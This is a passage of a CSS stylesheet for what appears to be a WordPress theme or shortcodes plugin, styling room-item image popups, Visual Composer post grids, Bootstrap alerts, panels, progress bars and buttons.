    box-shadow: none;
}

.view-open .item:not(.item--popup) .item__img {
    -webkit-transition: -webkit-transform 0.1s;
    transition: transform 0.1s;
}

.views:not(.view-open) .item__img:hover {
    /*cursor: pointer;*/
    box-shadow: 0 0 0 4px #fff;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.views:not(.view-open) .item__img {
    /*cursor: pointer;*/
    box-shadow: 0 0 0 4px transparent;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}

.item__info {
    line-height: 1;
    position: relative;
    min-width: 150px;
    margin: 3em 0 -1em;
    text-align: center;
    opacity: 0;
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}

.item--popup .item__info {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.item__title {
    font-size: 0.75em;
    font-weight: 700;
    margin: 0;
    padding: 0 0 0.5em 0;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.item__price {
    font-size: 1.5em;
    font-weight: 700;
    line-height: 1.5;
    display: inline-block;
    vertical-align: middle;
}

.item__price sup {
    font-size: 0.5em;
    color: #aaa;
}

.currency {
    vertical-align: super;
}











.image1_room1 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room1 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room1 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image1_room2 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350 ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room2 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room2 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image1_room3 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room3 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room3 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image1_room4 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room4 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room4 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}

/* Indiviudal items */
.view .item img {
    max-width: none !important;
}

/* Bedroom */



.image1_room1 .item__img {
    height: auto;
}



.image2_room1 .item__img {
    height: auto;
}



.image3_room1 .item__img {
    height: auto;
}


/* Living */



.image1_room2 .item__img {
    height: auto;
}



.image2_room2 .item__img {
    height: auto;
}



.image3_room2 .item__img {
    height: auto;
}


/* Kitchen */



.image3_room3 .item__img {
    height: auto;
}


.image2_room3 .item__img {
    height: auto;
}



.image1_room3 .item__img {
    height: auto;
}


/* Bathroom */



.image2_room4 .item__img {
    height: auto;
}



.image3_room4 .item__img {
    height: auto;
}



.image1_room4 .item__img {
    height: auto;
}

@media screen and (max-height: 42em) {
    .slideshow {
        padding-top: 7em;
    }
    .titles {
        top: 0;
        right: 4em;
        left: auto;
        width: auto;
        margin: 0;
    }
    .title {
        font-size: 1.35em;
        top: 0;
        right: 0;
        bottom: auto;
        left: auto;
        width: auto;
        padding: 1.75em 2em;
    }
}

@media screen and (max-width: 52.8em),
screen and (max-height: 32em) {
    .info--size {
        display: block;
    }
    .slideshow {
        display: block;
        overflow: visible;
        margin-top: 2em;
        padding: 0;
    }
    .slideshow,
    .slide,
    .slide .view {
        width: 100%;
        height: auto;
    }
    .views {
        display: block;
    }
    .view,
    .item,
    .item__img,
    .scene {
        -webkit-transform: none !important;
        transform: none !important;
    }
    .slide--current {
        position: relative;
    }
    .view__img {
        display: none;
    }
    .scene {
        width: 100%;
        height: auto;
    }
    .nav {
        position: relative;
        top: auto;
        top: 100%;
        right: auto;
        display: block;
        width: 100%;
        margin: 2em 0 0 0;
        text-align: center;
    }
    .nav__item {
        display: inline-block;
    }
    .titles {
        position: relative;
        right: auto;
        -webkit-flex: none;
        flex: none;
        margin: 0;
    }
    .title {
        top: 0;
        bottom: auto;
        width: 100%;
        padding: 1em;
    }
    .item {
        position: relative;
        top: 0;
        left: 0;
        margin: 10px;
        padding: 1em;
        pointer-events: auto;
        background: transparent;
    }
    .item::before {
        display: none;
    }
    .item__img {
        float: left;
        max-width: 100%;
        height: 75px !important;
        box-shadow: none;
    }
    .item__info {
        margin: 1em 0 0 0;
        text-align: right;
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .slideshow [class^='from-'],
    [class*=' from-'] {
        opacity: 0;
        -webkit-animation: fadeIn 1s forwards !important;
        animation: fadeIn 1s forwards !important;
    }
    .slideshow [class^='to-'],
    [class*=' to-'] {
        -webkit-animation: fadeOut 1s forwards !important;
        animation: fadeOut 1s forwards !important;
    }
    .slideshow [class^='to-'],
    [class*=' to-'] .scene,
    .slideshow [class^='to-'],
    [class*=' to-'] .view--rotate,
    .slideshow [class^='from-'],
    [class*=' from-'] .scene,
    .slideshow [class^='from-'],
    [class*=' from-'] .view--rotate {
        -webkit-animation: none !important;
        animation: none !important;
    }
    @-webkit-keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }
    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }
    @-webkit-keyframes fadeOut {
        from {
            opacity: 1;
        }
        to {
            opacity: 0;
        }
    }
    @keyframes fadeOut {
        from {
            opacity: 1;
        }
        to {
            opacity: 0;
        }
    }
    .codrops-header {
        position: relative;
        padding: 1em;
    }
}

.featured_house_shortcode {
    border-radius: 10px !important;
    display: flex;
    padding: 0px !important;
}


/*30. MT CONTACT DETAILS*/
.contact_details_container_shortcode {
    padding: 50px 0;
}
.contact_social-links li {
    color: white;
    display: inline-table;
    list-style: outside none none;
}
.contact_details_container_shortcode h5 {
    font-weight: bold;
    margin-bottom: 25px;
    text-transform: uppercase;
}
.contact_details_container_shortcode p {
    font-size: 12px;
    font-weight: 300;
    opacity: 0.8;
}
.contact_details_container_shortcode .contact_social-links li i {
    font-size: 25px;
    padding: 0 10px;
}
.contact_details_container_shortcode .contact_details_address {
    border-right: 1px solid rgba(235, 238, 239, 0.6);
}
.contact_details_container_shortcode .contact_details_phone {
    border-right: 1px solid rgba(235, 238, 239, 0.6);
}
.contact_details_container_shortcode .contact_details_email {
    border-right: 1px solid rgba(235, 238, 239, 0.6);
}



/*TYPED.JS CSS*/
.mt_typed_text{
    display: inline;
}
.typed-cursor{
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
.parent-typed-text {
    font-size: 60px;
    color: #ffffff;
    line-height: 65px;
    text-align: center;
    font-weight: 700;
}



/*VISUAL COMPOSER ADDON CSS*/

.svc_pagination a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 1px solid #e6e6e6 !important;
    border-radius: 3px !important;
    color: #565656 !important;
    display: block !important;
    float: left !important;
    font-size: 19px !important;
    height: 50px !important;
    margin: 0 5px !important;
    padding: 17px 0 !important;
    text-align: center !important;
    text-decoration: none !important;
    width: 55px !important;
    transition: all 260ms ease-in-out;
    -webkit-transition: all 260ms ease-in-out;
}
.svc_pagination a:hover,
.svc_pagination .current {
    background: #00AFEF none repeat scroll 0 0 !important;
    color: #ffffff !important;
}

footer a.svc_read_more {
    color: #ffffff !important;
    float: right !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.svc_post_grid article section p.svc_info {
    color: #565656;
    font-size: 17px !important;
    line-height: 150% !important;
}
.svc_post_grid article footer {
    margin: 0 !important;
    padding: 20px 30px !important;
}
.svc_post_grid article header:before {
    position: absolute;
    content: "";
    left: calc(50% - 25px);
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    border-bottom: 25px solid white;
}


/*Style #1*/
div.svc_post_grid_s1 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s1 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s1 article section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
div.svc_post_grid_s1 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}
div.svc_post_grid_s1 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s1 article section{
    margin: 0 !important;
    padding: 30px !important;
}


div.svc_post_grid_s1 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s1 .svg_post_meta span a {
    color: #ffffff;
}


body div.svc_post_grid_s1 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s1 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s1 article section p.svc_info {
    margin: 0 !important;
}



/*Style #2*/

div.svc_post_grid_s2 article footer ul.svg_post_meta {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s2 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s2 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s2 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s2 article section p a.svc_title {
    color: #000000;
    font-weight: bold;
    letter-spacing: 1.5px;
    padding: 16px 0;
    text-transform: uppercase;
}
div.svc_post_grid_s2 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}



div.svc_post_grid_s2 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s2 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s2 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s2 article section{
    margin: 0 !important;
    padding: 30px !important;
}
div.svc_post_grid_s2 article footer {
    margin: 0 !important;
    padding: 15px !important;
}
div.svc_post_grid_s2 article section p.svc_info {
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
body div.svc_post_grid_s2 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s2 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s2 article section p.svc_info {
    margin: 0 !important;
}
div.svc_post_grid_s2 article section:first-child {
    padding: 15px 30px !important;
}
div.svc_post_grid_s2 article section:first-child p {
    margin: 0 !important;
}



/*Style #3*/
div.svc_post_grid_s3 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s3 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s3 article section p a.svc_title {
    color: rgb(0, 0, 0) !important;
    font-weight: 400 !important;
}
div.svc_post_grid_s3 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s3 article section{
    margin: 0 !important;
    padding: 30px !important;
}
div.svc_post_grid_s3 article footer {
    margin: 0 !important;
    padding: 15px !important;
}
div.svc_post_grid_s3 article section p.svc_info {
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
body div.svc_post_grid_s3 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s3 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s3 article section p.svc_info {
    margin: 0 !important;
}
div.svc_post_grid_s3 article section:first-child {
    padding: 15px 30px !important;
}
div.svc_post_grid_s3 article section:first-child p {
    margin: 0 !important;
}

div.svc_post_grid_s3 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s3 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s3 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s3 article header p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
div.svc_post_grid_s3 article footer {
    background: #00afef none repeat scroll 0 0 !important;
}




/*Style #4*/

body div.svc_post_grid_s4 section p a.svc_read_more {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #000;
    color: #000;
    opacity: 0.7;
}
div.svc_post_grid_s4 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s4 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s4 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s4 article section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 2px;
    text-transform: uppercase;
}
div.svc_post_grid_s4 article footer {
    background: #00afef none repeat scroll 0 0 !important;
}
div.svc_post_grid_s4 article {
    border-top: medium none !important;
}
div.svc_post_grid_s4 article footer ul.svg_post_meta {
    margin-top: 5px;
}
div.svc_post_grid_s4 section p.svc_read_more_p {
    margin-bottom: 7px !important;
}
body div.svc_post_grid_s4 article header::before {
    border-color: white transparent -moz-use-text-color;
    border-style: solid solid none;
    border-width: 25px 25px medium;
    content: "";
    height: 0;
    left: calc(50% - 25px);
    position: absolute;
    top: 0;
    width: 0;
}



div.svc_post_grid_s4 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s4 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s4 article section p a.svc_title {
    color: rgb(0, 0, 0) !important;
    /*font-weight: 400 !important;*/
}
div.svc_post_grid_s4 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s4 article section{
    margin: 0 !important;
    padding: 30px !important;
}
div.svc_post_grid_s4 article footer {
    margin: 0 !important;
    padding: 15px !important;
}
div.svc_post_grid_s4 article section p.svc_info {
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
body div.svc_post_grid_s4 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s4 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s4 article section p.svc_info {
    margin: 0 !important;
}
div.svc_post_grid_s4 article section:first-child {
    padding: 15px 30px !important;
}
div.svc_post_grid_s4 article section:first-child p {
    margin: 0 !important;
}


/*Style #5*/
div.svc_post_grid_s5 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s5 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s5 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s5 article section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 2px;
    text-transform: uppercase;
}
div.svc_post_grid_s5 article footer {
    background: #00afef none repeat scroll 0 0 !important;
}
div.svc_post_grid_s5 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}
div.svc_post_grid_s5 article {
    border-top: medium none !important;
}
div.svc_post_grid_s5 article footer ul.svg_post_meta {
    margin-top: 5px;
}
div.svc_post_grid_s5 section p.svc_read_more_p {
    margin-bottom: 7px !important;
}
div.svc_post_grid_s5 section div.svc_post_cat * {
    color: rgb(255, 255, 255) !important;
    opacity: 0.8 !important;
}
body div.svc_post_grid_s5 section .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
body div.svc_post_grid_s5 article header::before {
    border-color: white transparent -moz-use-text-color;
    border-style: solid solid none;
    border-width: 25px 25px medium;
    content: "";
    height: 0;
    left: calc(50% - 25px);
    position: absolute;
    top: 0;
    width: 0;
}
body div.svc_post_grid_s5 article {
    background: #fff none repeat scroll 0 0;
    border-bottom: medium none;
}




/*Style #7*/
ul.svc_post_grid_s7 li.svc_event .svg_post_meta span {
    color: #ffffff;
}
ul.svc_post_grid_s7 li.svc_event .svg_post_meta span a {
    color: #ffffff;
}
ul.svc_post_grid_s7 li.svc_event footer ul li {
    border-radius: unset !important;
}
ul.svc_post_grid_s7 li.svc_event section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 2px;
    text-transform: uppercase;
}
ul.svc_post_grid_s7 li.svc_event footer {
    background: #00afef none repeat scroll 0 0 !important;
}
ul.svc_post_grid_s7 li.svc_event {
    border-top: medium none !important;
}
ul.svc_post_grid_s7 li.svc_event footer ul.svg_post_meta {
    text-align: left;
}
ul.svc_post_grid_s7 li.svc_event section p.svc_read_more_p {
    margin-bottom: 7px !important;
}
ul.svc_post_grid_s7 li.svc_event section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
ul.svc_post_grid_s7 li.svc_event .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
ul.svc_post_grid_s7 li.svc_event header::before {
    border-color: white transparent -moz-use-text-color;
    border-style: solid solid none;
    border-width: 25px 25px medium;
    content: "";
    height: 0;
    left: calc(50% - 25px);
    position: absolute;
    top: 0;
    width: 0;
}
body ul.svc_post_grid_s7 li.svc_event section {
    background: #fff none repeat scroll 0 0;
    border-bottom: medium none;
    margin-bottom: 27px;
    margin-top: 30px;
}
body ul.svc_post_grid_s7 li.svc_event footer ul li.time {
    display: initial;
}
body ul.svc_post_grid_s7 li.svc_event {
    padding-bottom: 0;
}





.svc_timeline .svc_event.offset-first {
    padding: 0 !important;
}
ul.svc_post_grid_s7 li.svc_event section p:first-child {
    font-size: 22px !important;
}
ul.svc_post_grid_s7 li.svc_event section p{
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
ul.svc_post_grid_s7 li.svc_event footer {
    margin: 0 !important;
    padding: 15px !important;
}
ul.svc_post_grid_s7 footer a.svc_read_more {
    font-weight: 300 !important;
}
ul.svc_post_grid_s7 li.svc_event footer ul li{
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}


/*Style #8*/

div.svc_post_grid_s8 article section p a.svc_title {
    color: #ffffff !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 8px;
    text-transform: uppercase;
}
div.svc_post_grid_s8 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}
body div.svc_post_grid_s8 section div.svc_post_cat {
    color: #fff;
    opacity: 0.9;
}
body div.svc_post_grid_s8 article section .svc_post_cat a, 
body div.svc_post_grid_s8 article section .svg_post_meta li {
    color: #fff;
    opacity: 0.8;
}



/*Style #9*/

body div.svc_post_grid_s9 figure {
    margin: 0;
}
body div.svc_post_grid_s9 article figure figcaption h3 a {
    color: #ffffff !important;
    display: block;
    font-weight: bold;
    letter-spacing: 1.5px;
    padding: 25px 0;
    text-transform: uppercase;
}
body div.svc_post_grid_s9 article figure figcaption .svc_post_cat a, 
body div.svc_post_grid_s9 article figure figcaption .svg_post_meta li {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s9 figure figcaption .svc_post_cat {
    color: #fff;
    opacity: 0.9;
}
body div.svc_post_grid_s9 figure figcaption {
    background-color: #00afef;
}
body div.svc_post_grid_s9 figure .svc_inner_abs_div .svc_share i {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s9 article figure .svc_inner_abs_div .svc_share {
    border-color: rgba(255, 255, 255, 0.8); 
}
div.svc_post_grid_s9 .svc-col-md-4 figure figcaption h3 a {
    font-size: 20px;
}




/*Style #10*/

body div.svc_post_grid_s10 figure {
    margin: 0;
}
body div.svc_post_grid_s10 article figure figcaption h3 a {
    color: #ffffff !important;
    display: block;
    font-weight: bold;
    letter-spacing: 1.5px;
    padding: 25px 0;
    text-transform: uppercase;
}
div.svc_post_grid_s10 .svc-col-md-4 figure figcaption h3 a {
    font-size: 20px;
}

body div.svc_post_grid_s10 article figure figcaption .svc_post_cat a, 
body div.svc_post_grid_s10 article figure figcaption .svg_post_meta li {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s10 figure figcaption .svc_post_cat {
    color: #fff;
    opacity: 0.9;
}
body div.svc_post_grid_s10 figure figcaption {
    background-color: #00afef;
}
body div.svc_post_grid_s10 figure .svc_inner_abs_div .svc_share i {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s10 article figure .svc_inner_abs_div .svc_share {
    border-color: rgba(255, 255, 255, 0.8); 
}
body div.svc_post_grid_s10 figcaption a.svc_read_mure_s10 {
    border: 1px solid #fff;
    border-radius: 2px;
    bottom: 10px;
    color: #fff;
    font-size: 12px;
    padding: 5px 10px;
    position: absolute;
}



/*1. MT BOOTSTRAP ALERT*/
.alert {
    padding: 25px !important;
    border: 0 none !important;
    border-radius: 0px !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}
.alert-success {
    background-color: #2ecc71!important;
    border-color: #2ecc71!important;
    color: #FFFFFF !important;
}
.alert-info {
    background-color: #29B6F6 !important;
    border-color: #29B6F6 !important;
    color: #FFFFFF !important;
}
.alert-warning {
    background-color: #FFCA28 !important;
    border-color: #FFCA28 !important;
    color: #FFFFFF !important;
}
.alert-danger {
    background-color: #FF5722 !important;
    border-color: #FF5722 !important;
    color: #FFFFFF !important;
}
.alert-dismissable .close, 
.alert-dismissible .close {
    color: rgb(0, 0, 0);
    opacity: 0.6;
}
.alert-success .alert-link{
    font-weight: lighter;
}


/*BORDERED*/
.alert-success.bordered {
    background: #f2fcf6 none repeat scroll 0 0 !important;
    border: 2px solid rgb(46, 204, 113) !important;
    color: rgb(46, 204, 113) !important;
}
.alert-info.bordered {
    background: #ebf8fe none repeat scroll 0 0 !important;
    border: 2px solid #29B6F6 !important;
    color: #29B6F6 !important;
}
.alert-warning.bordered {
    background: #fef9ea none repeat scroll 0 0 !important;
    border: 2px solid #FFCA28 !important;
    color: #FFCA28 !important;
}
.alert-danger.bordered {
    background: #fff3ef none repeat scroll 0 0 !important;
    border: 2px solid #FF5722 !important;
    color: #FF5722 !important;
}



/*2. MT PROGRESS BARS*/

.progress-bar {
  background-color: #2c3e50 !important;
}
.progress-bar-success {
  background-color: #81da9e !important; 
}
.progress-bar-info {
  background-color: #3498db !important;
}
.progress-bar-warning {
  background-color: #f39c12 !important;
}
.progress-bar-danger {
  background-color: #e74c3c !important;
}
.progress {
    border-radius: 0px !important;
    height: 15px !important;
    margin-bottom: 0 !important;
    -webkit-box-shadow:none !important; 
    box-shadow:none !important; 
    background-color: #e9e9e9 !important
}
.progress-bar-holder {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0 !important;
    padding: 10px;
}
.progress-bar {
    font-size: 16px !important;
    font-weight: 300 !important;
    padding-right: 20px !important;
    text-align: right !important;
    -webkit-box-shadow:none !important; 
    box-shadow:none !important; 
}
.label_text_percentange {
    font-weight: 400;
    margin-bottom: 5px;
    font-size: 17px;
    color: #6773dd;
}
span.label_percentage {
    float: right;
}


/*3. MT JUMBOTRONS*/
.jumbotron h1, .jumbotron .h1{
    font-size: 38px !important;
}
.jumbotron {
    background-color: #ecf0f1 !important;
}
.container .jumbotron, 
.container-fluid .jumbotron {
    border-radius: 0 !important;
    -o-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}


/*4. MT PANELS*/
.panel-success > .panel-heading {
    background-color: #00E676 !important;
    color: #FFF !important;
    border-color: #00E676 !important;
    padding: 25px;
}
.panel-success {
    border-color: #00E676 !important;
}
.panel-info > .panel-heading {
    color: #FFF !important;
    background-color: #29B6F6 !important;
    border-color: #29B6F6 !important;
    padding: 25px;
}
.panel-info {
    border-color: #29B6F6 !important;
}
.panel-warning > .panel-heading {
    background-color: #FFCA28 !important;
    color: #FFF !important;
    border-color: #FFCA28 !important;
    padding: 25px;
}
.panel-warning {
    border-color: #FFCA28 !important;
}
.panel-danger > .panel-heading {
    background-color: #FF5722 !important;
    border-color: #FF5722 !important;
    color: #FFFFFF !important;
    padding: 25px;
}
.panel-danger {
    border-color: #FF5722 !important;
}
.panel-primary,
.panel-primary > .panel-heading {
    border-color: #2c3e50;
}
.panel-primary > .panel-heading {
    background-color: #2c3e50;
}
.panel-body {
    padding: 25px !important;
    font-size: 17px;
    opacity: 0.85;
    font-weight: 300;
}
.panel-title {
    font-size: 20px !important;
}



/*5. MT THUMBNAILS + CONTENT*/
.thumbnail {
    background: transparent !important;
    padding: 0 !important;
    border: 0 none !important;
}


/*6. MT LIST GROUP*/
.list-group-item {
    border-color: #ecf0f1 !important;
    padding: 15px !important;
}
.list-group-item.active, 
.list-group-item.active:hover, 
.list-group-item.active:focus {
    background-color: #393939 !important;
    border-color: #ecf0f1 !important;
}
a.list-group-item:hover, 
a.list-group-item:focus {
    background-color: #ecf0f1 !important;
}
.list-group-item:first-child,
.list-group-item:last-child{
    border-radius: 0 !important;
    -o-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}
.mt-icon-listgroup-item .mt-icon-listgroup-holder .mt-icon-listgroup-icon-holder-inner {
    float: left;
}
.mt-icon-listgroup-item .mt-icon-listgroup-holder .mt-icon-listgroup-content-holder-inner {
    overflow: hidden;
}
.mt-icon-listgroup-item .mt-icon-listgroup-holder p.mt-icon-listgroup-title {
    font-weight: 700;
}
.mt-icon-listgroup-item  .mt-icon-listgroup-holder i {
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
}

/*7. MT BOOTSTRAP BUTTONS*/
/* Elements: Buttons */
.button-winona.extra-large {
    color: #ffffff;
    font-size: 20px;
    padding: 20px 50px;
    text-align: center;
    font-family: "Ubuntu";
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 50px;
}
.button-winona.btn.btn-lg {
    color: #ffffff;
    padding: 15px 45px;
    border: none;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    font-family: "Ubuntu";
}
.button-winona.btn.btn-sm {
    color: #ffffff;
    padding: 10px 30px;
    border: none;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    font-family: "Ubuntu";
}
.button-winona.btn.btn-medium {
    color: #ffffff;
    padding: 10px 40px;
    border: none;
    border-radius: 10px;
